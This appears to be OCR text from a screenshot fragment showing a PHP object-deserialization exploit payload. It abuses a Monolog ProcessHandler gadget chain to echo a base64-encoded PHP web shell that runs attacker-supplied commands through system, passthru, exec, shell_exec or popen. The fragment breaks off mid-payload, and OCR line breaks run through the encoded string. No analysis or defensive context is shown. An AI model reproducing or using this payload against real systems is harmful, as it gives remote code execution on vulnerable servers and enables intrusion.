
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW